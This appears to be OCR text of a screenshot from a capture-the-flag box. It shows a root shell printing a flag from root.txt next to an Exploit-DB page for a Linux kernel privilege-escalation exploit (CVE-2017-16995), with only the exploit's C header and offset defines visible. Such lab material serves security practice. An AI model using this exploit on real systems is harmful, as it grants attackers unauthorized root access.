 Applications Places Terminal Fri 03:58 1 tr
root@node: /root
File Edit View Search Terminal Help
https://www.exploit-db.com/exploits/44298/ Search
EXPLOIT DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
root@node:~# cd /root
root@node:/root# ls
root.txt
root@node:/root# cat root.txt
1722e99ca5f353b362556a62bd5e6be0
root@node:/root# ^C
root@node:/root#
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege
Escalation
EDB-ID: 44298 Author: Bruce Leidl Published: 2018-03-16
CVE: CVE-2017-16995 Type: Local Platform: Linux
Aliases: N/A Advisory/Source: Link Tags: N/A
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 /*
2 * Ubuntu 16.04.4 kernel priv esc
3 *
4 * all credits to @bleidl
5 * - vnik
6 */
7
8 // Tested on:
9 // 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
10 // if different kernel adjust CRED offset + check kernel stack size
11 #include <stdio.h>
12 #include <stdlib.h>
13 #include <unistd.h>
14 #include <errno.h>
15 #include <fcntl.h>
16 #include <string.h>
17 #include <linux/bpf.h>
18 #include <linux/unistd.h>
19 #include <sys/mman.h>
20 #include <sys/types.h>
21 #include <sys/socket.h>
22 #include <sys/un.h>
23 #include <sys/stat.h>
24 #include <stdint.h>
25
26 #define PHYS_OFFSET 0xffff880000000000
27 #define CRED_OFFSET 0x5f8
28 #define UID_OFFSET 4
29 #define LOG_BUF_SIZE 65536